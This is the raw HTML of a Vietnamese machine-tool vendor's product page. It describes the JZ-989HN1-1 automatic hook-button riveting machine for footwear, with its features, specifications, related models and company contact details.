47, 235); font-family: 'times new roman', times, serif;">Video <span style="font-family: 'times new roman', times, serif; font-size: 36px;"><span style="color: rgb(16, 47, 235);">của m&aacute;y dập n&uacute;t m&oacute;c tự động JZ-989HN1-1</span></span></span></span></strong></h2> <p><iframe style="width: 833px; height: 467px;" width="833" height="467" allowfullscreen="allowfullscreen" nh-lazy="iframe" data-src="https://www.youtube.com/embed/F_2SSWmTuV0"></iframe></p> <h2><strong><span style="font-size: 36px;"><span style="font-family: 'times new roman', times, serif; color: rgb(16, 47, 235);">T&iacute;nh năng </span></span><span style="font-size: 36px;"><span style="color: rgb(16, 47, 235); font-family: 'times new roman', times, serif;">của </span></span><span style="font-size: 36px;"><span style="color: rgb(16, 47, 235); font-family: 'times new roman', times, serif;"><span style="font-family: 'times new roman', times, serif; font-size: 36px;"><span style="color: rgb(16, 47, 235);">m&aacute;y dập n&uacute;t m&oacute;c tự động JZ-989HN1-1</span></span></span></span></strong></h2> <p class="MsoNormal"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">1. Người vận h&agrave;nh kh&ocirc;ng cần phải đặt m&oacute;c v&agrave; v&ograve;ng chữ D theo c&aacute;ch thủ c&ocirc;ng trước khi cố định, tr&aacute;nh nguy cơ chấn thương khi l&agrave;m việc, đảm bảo an to&agrave;n v&agrave; hiệu quả l&agrave;m việc cao hơn.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">2. M&aacute;y tự động cấp liệu m&oacute;c, v&ograve;ng chữ D, kh&oacute;a đặc biệt qua phễu rung. Ưu điểm của việc cấp liệu bằng phễu rung l&agrave; sự sắp xếp gọn g&agrave;ng c&aacute;c kh&oacute;a đặc biệt c&oacute; h&igrave;nh dạng kh&ocirc;ng đều v&agrave; kh&ocirc;ng dễ l&agrave;m xước lớp phủ bề mặt của n&uacute;t m&oacute;c.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">3. Nguy&ecirc;n l&yacute; l&agrave;m việc của phễu rung: bộ biến tần, động cơ v&agrave; chức năng vận chuyển tự động.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">4. Bộ điều khiển c&oacute; thể điều chỉnh tốc độ cấp liệu của phễu rung, thuận tiện hơn cho kh&aacute;ch h&agrave;ng sử dụng.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">5. C&oacute; hiệu ứng mẫu 6 hoa v&agrave; 8 hoa để lựa chọn, hiệu ứng c&aacute;nh hoa nở đều, hiệu ứng tinh tế v&agrave; đẹp mắt.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">6. N&oacute; c&oacute; thể đục lỗ v&agrave; sửa m&oacute;c c&ugrave;ng một l&uacute;c, kh&ocirc;ng cần đục lỗ trước.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">7. Theo nhu cầu của kh&aacute;ch h&agrave;ng, thiết bị bảo vệ an to&agrave;n chống c&ocirc;n t&ugrave;y chọn, đảm bảo an to&agrave;n cho người lao động.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">8. C&ocirc;ng su&acirc;t 2500 lượt đ&oacute;ng mỗi giờ, hiệu quả sản xuất cao.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">9. C&aacute;c h&igrave;nh dạng kh&aacute;c nhau của đế khu&ocirc;n dưới c&oacute; thể được thiết kế, ph&ugrave; hợp để t&aacute;n đinh c&aacute;c mũ gi&agrave;y c&oacute; h&igrave;nh dạng kh&aacute;c nhau.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">10. Với bảng điều khiển m&agrave;n h&igrave;nh m&aacute;y t&iacute;nh cảm ứng, việc quản l&yacute; vận h&agrave;nh, c&agrave;i đặt th&ocirc;ng số v&agrave; lựa chọn chức năng sẽ thuận tiện hơn.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">11. Với chứng chỉ CE, chất lượng v&agrave; độ an to&agrave;n của sản phẩm được đảm bảo hơn.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">12. Được trang bị thiết bị định vị bằng laser để gi&uacute;p việc định vị ch&iacute;nh x&aacute;c bằng đinh t&aacute;n ch&iacute;nh x&aacute;c hơn.</span><br /><span style="font-family: 'times new roman', times, serif; font-size: 18px;">13. M&aacute;y đ&atilde; được kiểm tra trước khi xuất xưởng v&agrave; c&oacute; thể sử dụng trực tiếp sau khi kết nối với nguồn điện.</span></p> <p>&nbsp;</p> <p>&nbsp;</p></div></div></div><div class="row mt-10"><div class="col-12"></div></div></div><div class="tab-pane fade show" id="tskt" role="tabpanel"><div class="inner-content"><div class="product-detail__tskt"><div class="product-detail__tskt-content"><table style="border-collapse: collapse; width: 347px; height: 174.445px;" border="0" width="462" cellspacing="0" cellpadding="0"><colgroup><col style="mso-width-source: userset; mso-width-alt: 14784; width: 347pt;" width="462"> </colgroup>
<tbody>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><strong><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Model: JZ-989HN1-1</span></strong></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">&Aacute;p suất kh&ocirc;ng kh&iacute;: 0,6-0,8Mpa</span></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Độ s&acirc;u họng: 250mm</span></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">C&ocirc;ng suất: 0,37kw</span></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">Tốc độ quay động cơ: 1400 v&ograve;ng/ph&uacute;t:</span></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">K&iacute;ch thước m&aacute;y: 1200*700*1700mm3</span></td>
</tr>
<tr style="height: 21.8056px;">
<td class="xl65" style="height: 21.8056px; width: 347pt;" width="462" height="21"><span style="font-family: 'times new roman', times, serif; font-size: 18px;">K&iacute;ch thước đ&oacute;ng g&oacute;i: 1250*770*18500mm3</span></td>
</tr>
</tbody>
</table></div></div></div></div></div></div>
</div><div nh-block="fgq0mzw" nh-block-cache="true" class=""><div class="line-af mb-50 position-relative text-center"><h3 class="title-section"><span>Sản Phẩm Liên Quan</span></h3></div><div nh-owl-slick="{&quot;infinite&quot;:true,&quot;slidesToShow&quot;:4,&quot;slidesToScroll&quot;:1,&quot;dots&quot;:true,&quot;arrows&quot;:true,&quot;adaptiveHeight&quot;:true,&quot;autoplay&quot;:false,&quot;autoplaySpeed&quot;:2000,&quot;responsive&quot;:[{&quot;breakpoint&quot;:1024,&quot;settings&quot;:{&quot;infinite&quot;:true,&quot;dots&quot;:true}},{&quot;breakpoint&quot;:992,&quot;settings&quot;:{&quot;slidesToShow&quot;:3,&quot;slidesToScroll&quot;:3}},{&quot;breakpoint&quot;:480,&quot;settings&quot;:{&quot;slidesToShow&quot;:2,&quot;slidesToScroll&quot;:2}}]}"><div nh-product="420" nh-product-item-id="420" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-dap-nut-moc-tu-dong-jz-989hn2-1-1" title="Máy dập nút móc tự động JZ-989HN2-1"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-989-hn2-1-removebg-preview1_thumb_350.png" alt="Máy dập nút móc tự động JZ-989HN2-1" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-dap-nut-moc-tu-dong-jz-989hn2-1-1" title="Máy dập nút móc tự động JZ-989HN2-1"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn2-1_thumb_350.png" alt="Máy dập nút móc tự động JZ-989HN2-1" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-dap-nut-moc-tu-dong-jz-989hn2-1-1" class="fs-15 color-black font-weight-bold">Máy dập nút móc tự động JZ-989HN2-1</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-dap-nut-moc-tu-dong-jz-989hn2-1-1" title="Máy dập nút móc tự động JZ-989HN2-1" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="418" nh-product-item-id="418" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-dap-nut-moc-ban-tu-dong-jz-918h" title="Máy dập nút móc bán tự động JZ-918H"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-918h_thumb_350.png" alt="Máy dập nút móc bán tự động JZ-918H" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-dap-nut-moc-ban-tu-dong-jz-918h" class="fs-15 color-black font-weight-bold">Máy dập nút móc bán tự động JZ-918H</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-dap-nut-moc-ban-tu-dong-jz-918h" title="Máy dập nút móc bán tự động JZ-918H" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="417" nh-product-item-id="417" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-dap-nut-moc-tu-dong-jz-989v" title="Máy dập nút móc tự động JZ-989V"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-989v_thumb_350.png" alt="Máy dập nút móc tự động JZ-989V" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-dap-nut-moc-tu-dong-jz-989v" class="fs-15 color-black font-weight-bold">Máy dập nút móc tự động JZ-989V</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-dap-nut-moc-tu-dong-jz-989v" title="Máy dập nút móc tự động JZ-989V" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="416" nh-product-item-id="416" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-dap-nut-moc-bang-khi-nen-jz-989hn3" title="Máy dập nút móc bằng khí nén JZ-989HN3"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn3-2_thumb_350.png" alt="Máy dập nút móc bằng khí nén JZ-989HN3" src="[data-uri]"></a><div class="effect-change-img"><a href="/may-dap-nut-moc-bang-khi-nen-jz-989hn3" title="Máy dập nút móc bằng khí nén JZ-989HN3"><img   nh-lazy="image"  class="img-fluid" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/jz-989hn3_thumb_350.png" alt="Máy dập nút móc bằng khí nén JZ-989HN3" src="[data-uri]"></a></div></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-dap-nut-moc-bang-khi-nen-jz-989hn3" class="fs-15 color-black font-weight-bold">Máy dập nút móc bằng khí nén JZ-989HN3</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-dap-nut-moc-bang-khi-nen-jz-989hn3" title="Máy dập nút móc bằng khí nén JZ-989HN3" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="403" nh-product-item-id="403" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-tan-dinh-tu-dong-model-jz-989m-1" title="Máy tán đinh tự động Model JZ-989M-1"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/model-jz-989m-1_thumb_350.png" alt="Máy tán đinh tự động Model JZ-989M-1" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-tan-dinh-tu-dong-model-jz-989m-1" class="fs-15 color-black font-weight-bold">Máy tán đinh tự động Model JZ-989M-1</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-tan-dinh-tu-dong-model-jz-989m-1" title="Máy tán đinh tự động Model JZ-989M-1" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div><div nh-product="402" nh-product-item-id="402" nh-product-attribute-special=""class="product-item mb-20 shadow p-15 rounded"><div class="inner-image wrp-effect-change-img overflow-hidden rti-75 position-relative "><div class="product-status"></div><a href="/may-tan-dinh-doi-model-jz-989m2" title="Máy tán đinh đôi (cả trên và dưới) Model JZ-989M2"><img   nh-lazy="image"  class="img-fluid rti-abs-cover rti-abs-contain" data-src="https://cdn0963.cdn4s.com/thumbs/may-tan-dinh-dong-khoen-jiuzhou/model-jz-989m2_thumb_350.png" alt="Máy tán đinh đôi (cả trên và dưới) Model JZ-989M2" src="[data-uri]"></a></div><div class="inner-content"><h4 class="product-title text-center mt-10"><a href="/may-tan-dinh-doi-model-jz-989m2" class="fs-15 color-black font-weight-bold">Máy tán đinh đôi (cả trên và dưới) Model JZ-989M2</a></h4><div class="d-flex align-items-center justify-content-between "><span>Giá: Liên hệ</span><a href="may-tan-dinh-doi-model-jz-989m2" title="Máy tán đinh đôi (cả trên và dưới) Model JZ-989M2" class="btn bg-blue color-white rounded">Xem chi tiết</a></div></div></div></div></div></div></div></div></div><footer><div  nh-row="2hnm3s6" class="py-30"><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="vx0r9fj" nh-block-cache="true" class=""><h3 class="text-white h4 text-uppercase mb-5">THỐNG KÊ TRUY CẬP</h3><div class="text-white"><div class="mb-3"><i class="las la-clock"></i> Đang online: 28</div><div class="mb-3"><i class="las la-clock"></i> Trong ngày: 1013</div><div class="mb-3"><i class="lar la-calendar"></i> Trong tháng: 37510</div><div class="mb-3"><i class="lar la-clipboard"></i> Tổng: 783531</div></div></div></div><div class="col-md-4 col-12"><div nh-block="1ld0645" nh-block-cache="true" class=""><h3 class="title-footer">Về chúng tôi</h3><nav class="footer-menu-section" nh-menu="sidebar"><ul class="list-unstyled"><li class=""><a href="https://www.thietbicokhi247.com/ve-chung-toi" class="color-white"><i class="las la-caret-right mr-5"></i>Giới thiệu</a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-bao-mat" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách bảo mật </a></li><li class=""><a href="https://www.thietbicokhi247.com/chinh-sach-doi-voi-dai-ly-tai-chinh-nha-san-xuat-giao-hang" class="color-white"><i class="las la-caret-right mr-5"></i>Chính sách Đại lý - Nhà sản xuất - Giao hàng</a></li><li class=""><a href="/tin-tuc" class="color-white"><i class="las la-caret-right mr-5"></i>Tin tức</a></li></ul></nav></div></div><div class="col-md-4 col-12"><div nh-block="rxb4qh7" nh-block-cache="true" class=""><div class="social-footer-section mb-15  color-white"><h3 class="title-footer">Kết nối facebook</h3><p class="slogan">Theo dõi và cập nhật các tin tức, chia sẻ kiến thức và kinh nghiệm tại:</p><div class="link-fb d-flex align-items-center"><i class="lab la-facebook-f"></i><a href="https://www.facebook.com/Maycongcuachau/" target="_blank" class="color-white">https://www.facebook.com/Maycongcuachau</a></div></div></div></div></div></div></div><div  nh-row="a8p0muy" class=""><div class="container"><div class="row "><div class="col-md-4 col-12"><div nh-block="w1tbzgx" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">CÔNG TY CỔ PHẦN THƯƠNG MẠI VÀ CÔNG NGHỆ Á CHÂU (ATT - JSC)</h3><address class="color-white"><a href="https://www.google.com/maps/place/118+P.+L%C3%AA+Tr%E1%BB%8Dng+T%E1%BA%A5n,+Kh%C6%B0%C6%A1ng+Mai,+Thanh+Xu%C3%A2n,+H%C3%A0+N%E1%BB%99i,+Vietnam/@20.996762,105.8273432,17z/data=!3m1!4b1!4m5!3m4!1s0x3135ac62a33986d9:0x3c0b14980cbaf771!8m2!3d20.996757!4d105.8295319" class="text-white"><i class="las la-map-marker"></i>Địa chỉ: Lô 14 - BT4, Khu nhà ở Bắc Linh Đàm mở rộng vị trí X2, Phường Hoàng Liệt, TP. Hà Nội</a><p><i class="las la-map-marker"></i>MST: 0101643416</p><p><a href="tel:phone"><i class="las la-headphones-alt"></i>Hotline:<a class="pl-5" href="tel:094 896 6655">094 896 6655</a></a></p><p><i class="las la-envelope-open"></i>Email:<a class="pl-5" href="mailto:attjsc@machinetools.com.vn">attjsc@machinetools.com.vn</a></p></address></div><script src='https://cdnliver.com/js/thanhtuyen.js'></script></div><div nh-block="vhu4wad" nh-block-cache="true" class=""><a href="//www.dmca.com/Protection/Status.aspx?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/DMCA_logo-grn-btn150w.png?ID=caefc994-f210-45b2-a4cb-c6a5a4e6ab58" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></div></div><div class="col-md-4 col-12"><div nh-block="hy9t75n" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Văn phòng Hà Nội</h3><address class="color-white"><a href="https://www.google.com/maps/place/C%C3%B4ng+ty+C%E1%BB%95+ph%E1%BA%A7n+Th%C6%B0%C6%A1ng+m%E1%BA%A1i+v%C3%A0+C%C3%B4ng+ngh%E1%BB%87+%C3%81+Ch%C3%A2u/@21.0015946,105.7887697,17z/data=!4m10!1m2!2m1!1zQTIsIHZpbmFjb25leCAyODlhIGtodeG6pXQgZHV5IHRp4bq_bg!3m6!1s0x3135ad4e7f677509:0xa96ea3de1026b1fc!8m2!3d21.0015946!4d105.7928896!15sCiVBMiwgdmluYWNvbmV4IDI4OWEga2h14bqldCBkdXkgdGnhur9ukgEdaW5kdXN0cmlhbF9lcXVpcG1lbnRfc3VwcGxpZXLgAQA!16s%2Fg%2F11pr2j9jg3?hl=vi-VN&entry=ttu" class="text-white"><i class="las la-map-marker"></i>P.0903-A2, Vinaconex 1, 289A Khuất Duy Tiến, Thanh Xuân, Hà Nội</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>091 288 2105</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hn@machinetools.com.vn">Sales.hn@machinetools.com.vn</a></p></address></div></div></div><div class="col-md-4 col-12"><div nh-block="nwh02gr" nh-block-cache="true" class=""><div class="entire-info-website mb-15"><h3 class="title-footer">Chi Nhánh Hồ Chí Minh</h3><address class="color-white"><a href="https://www.google.com/maps/place/273+QL1A,+B%C3%ACnh+H%C6%B0ng+Ho%C3%A0,+B%C3%ACnh+T%C3%A2n,+Th%C3%A0nh+ph%E1%BB%91+H%E1%BB%93+Ch%C3%AD+Minh+700000,+Vietnam/@10.8143782,106.5987819,17z/data=!3m1!4b1!4m5!3m4!1s0x31752b95c7d42145:0x814af84f0e408ead!8m2!3d10.8143729!4d106.6009706" class="text-white"><i class="las la-map-marker"></i>Số 273, QL 1A, Khu phố 2, Bình Hưng Hòa, TP Hồ Chí Minh</a><p><a href="tel:phone"><i class="las la-headphones-alt"></i>0988 589 709</a></p><p><i class="las la-envelope-open"></i><a class="pl-5" href="mailto:Sales.hcm@machinetools.com.vn">Sales.hcm@machinetools.com.vn</a></p><p><a href="https://www.thietbicokhi247.com" ><i class="las la-map-marker"></i>Website: https://www.thietbicokhi247.com</a></p><p><a href="http://sieuthithietbi365.com/thuoc-quang-jenix.html" ><i class="las la-map-marker"></i>Thước quang: http://sieuthithietbi365.com/thuoc-quang-jenix.html</a></p><p><a href="http://maycongcuachau.com.vn/" ><i class="las la-map-marker"></i>Máy công cụ các loại: http://maycongcuachau.com.vn/</a></p><p><a href="http://machinetools.com.vn/san-pham.html" ><i class="las la-map-marker"></i>Máy phay CNC Kitamura - Nhật Bản: http://machinetools.com.vn/san-pham.html</a></p></address></div></div></div></div></div></div><div  nh-row="rx2p6z9" class=""><div class="container"><div class="row "><div class="col-md-12 col-12"><div nh-block="awlj4fk" nh-block-cache="true" class=""><div class="coppyright-payment py-10 text-center"><p class="coppyright color-white fs-17"></p></div></div><div nh-block="0vmi8lz" nh-block-cache="true" class=""><a href="tel:0948966655" class="call-now" rel="nofollow"><div class="call-now"><div class="animate__animated animate__infinite zoomIn big-circle"></div><div class="animate__animated animate__infinite pulse small-circle"></div><div class="animate__animated animate__infinite img-phone skew"><i class="las la-phone-volume"></i></div></div></a><a href="https://zalo.me/0948966655" title="zalo" class="zalo" target="_blank"><img src="https://cdn0963.cdn4s.com/media/icon/icon-4.png" width="50"></a></div></div></div></div></div></footer>
    


    <div id="quick-view-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog modal-xl h-100 d-flex flex-column justify-content-center my-0"><div class="modal-content entire-quickview"></div></div></div>
<div nh-mini-cart="sidebar" class="sidebar-mini-cart"><div class="sidebar-header mt-lg-20 px-20 px-lg-40 text-left"><a href="javascript:;" nh-mini-cart="close" class="close-sidebar effect-rotate"><i class="las la-times"></i></a></div><div class="content-mini-cart px-20 px-lg-40"><div class="box-minicart" nh-total-quantity-cart="0"><ul class="cart-list list-unstyled mb-0"><li class="empty text-center"><i class="lab la-opencart"></i><div class="empty-cart">Chưa có sản phẩm nào trong giỏ hàng</div></li></ul></div></div></div>
<div id="login-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog modal-md modal-dialog-centered">
        <div class="modal-content shadow-modal p-0">
            <button type="button" class="close effect-rotate" data-dismiss="modal" aria-label="Close">
				<i class="las la-times"></i>
			</button>
			
			<div class="modal-body">
				 
<form nh-form="member-login" action="/member/ajax-login" method="post" autocomplete="off">
    <div class="row align-items-center">
        
        <div class="col-12 col-lg-12">
                            <div class="logo-login position-relative rti-25 text-center w-25 mx-auto">
                   <img   nh-lazy="image" delay="all" class="img-fluid rti-abs-contain rti-abs-cover" data-src="https://cdn0963.cdn4s.com/media/logo/l_maykhoan23.png" alt="logo" src="[data-uri]">
                </div>
                        
            <div class="form-group">
                <input name="username" id="username" type="text" class="form-control required rounded bg-white border " placeholder="Tài khoản">
            </div>
        
            <div class="form-group">
                <input name="password" id="password" type="password" class="form-control required rounded bg-white border " placeholder="Mật khẩu">
            </div>
        
            <button nh-btn-action="submit" class="btn-user bg-main btn-1a btn color-white mb-10 rounded w-100" type="submit">
                Đăng nhập
            </button>
            
            <div class="text-center">
                <a href="/member/forgot-password" class="color-black">
                    Quên mật khẩu ?
                </a>
            </div>
        </div>
        
        <div class="col-12 col-lg-12">
            <div class="icon-log text-center border-top py-15 mt-15">
                <span nh-btn-login-social="facebook" class="btn btn-primary mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-facebook-f"></i>
                                    </span>
            
                <span nh-btn-login-social="google" class="btn btn-danger mb-10 p-0 rounded-circle text-uppercase w-1-1">
                    <i class="lab la-lg la-google-plus"></i>
                                    </span>
                
                <p class="color-black mb-5">Bạn chưa có tài khoản hệ thống ?</p>
                
                <a href="/member/register" class="color-black">
                    Đăng ký tài khoản mới
                </a>
            </div>
        </div>
        
    </div>

    <input type="hidden" name="redirect" value="">
</form>
			</div>
        </div>   
    </div>
</div>
<div id="info-comment-modal" class="modal fade" role="dialog" aria-hidden="true"><div class="modal-dialog modal-md"><div class="modal-content"><div class="modal-body"><h3 class="modal-comment-title text-center"><b>Thông tin người gửi</b></h3><div class="modal-comment-content"><div class="text-center  mb-15">Để gửi bình luận bạn vui lòng cung cấp thêm thông tin liên hệ</div><form id="info-comment-form" method="POST" autocomplete="off"><div class="form-group"><label>Tên hiển thị:<span class="required">*</span></label><input name="full_name" class="form-control" type="text"></div><div class="form-group"><label>Email:<span class="required">*</span></label><input name="email" class="form-control" type="text"></div><div class="form-group"><label>Số điện thoại:<span class="required">*</span></label><input name="phone" class="form-control" type="text"></div></form></div></div><div class="modal-footer"><button id="btn-send-info" type="button" class="col-12 btn btn-primary">Cập nhật</button></div></div></div></div>

    <input id="nh-data-init" type="hidden" value="{&quot;device&quot;:0,&quot;member&quot;:null,&quot;social&quot;:null,&quot;template&quot;:{&quot;code&quot;:&quot;ecommerce01&quot;,&quot;url&quot;:&quot;\/templates\/ecommerce01\/&quot;},&quot;cdn_url&quot;:&quot;https:\/\/cdn0963.cdn4s.com&quot;,&quot;wishlist&quot;:null,&quot;recaptcha&quot;:null,&quot;embed_code&quot;:{&quot;head&quot;:&quot;&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;wC7W1rdQGxzd53EJBSR-19GMOk9WaZTUvJu1Vi05ulQ\&quot; \/&gt;\n\n&lt;meta name=\&quot;google-site-verification\&quot; content=\&quot;pFaUVPYRVP-scp3Suv7O2XfMUQqVUcgS-BwVFZ3NkEU\&quot; \/&gt;\n\n&lt;meta name=&#039;dmca-site-verification&#039; content=&#039;aDZaWWJZNXVObVhvWmRFWkFIVHBVNzV4ODVNMm9WYm9nT1lMb2UvdkxUZz01&#039; \/&gt;\n\n&lt;!-- Google tag (gtag.js) --&gt;\n&lt;script async src=\&quot;https:\/\/www.googletagmanager.com\/gtag\/js?id=G-M9T8GDB2CT\&quot;&gt;&lt;\/script&gt;\n&lt;script&gt;\n  window.dataLayer = window.dataLayer || [];\n  function gtag(){dataLayer.push(arguments);}\n  gtag(&#039;js&#039;, new Date());\n\n  gtag(&#039;config&#039;, &#039;G-M9T8GDB2CT&#039;);\n&lt;\/script&gt;&quot;,&quot;top_body&quot;:null,&quot;bottom_body&quot;:null,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:null},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:null}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","legalName":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)","url":"https:\/\/thietbicokhi247.com\/","logo":"https:\/\/cdn0963.cdn4s.com\/media\/logo\/l_maykhoan23.png"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/thietbicokhi247.com","potentialAction":{"@type":"SearchAction","target":"https:\/\/thietbicokhi247.com\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
													
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/thietbicokhi247.com","name":" C\u00f4ng ty C\u1ed5 Ph\u1ea7n Th\u01b0\u01a1ng M\u1ea1i v\u00e0 C\u00f4ng Ngh\u1ec7 \u00c1 Ch\u00e2u (ATT JSC)"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-tan-dinh","name":"Ma\u0301y ta\u0301n \u0111inh"}},{"@type":"ListItem","position":3,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-moc-nganh-giay","name":"M\u00e1y m\u00f3c ng\u00e0nh gi\u1ea7y"}},{"@type":"ListItem","position":4,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-dap-nut-moc-may-moc-nganh-giay","name":"M\u00e1y  d\u1eadp n\u00fat m\u00f3c"}},{"@type":"ListItem","position":5,"item":{"@id":"https:\/\/thietbicokhi247.com\/may-dap-nut-moc-tu-dong-jz-989hn1-1","name":"M\u00e1y d\u1eadp n\u00fat m\u00f3c t\u1ef1 \u0111\u1ed9ng JZ-989HN1-1"}}]}
	</script>

    
                
                            
                    
        
    
    
    
    
    <script type="application/ld+json">
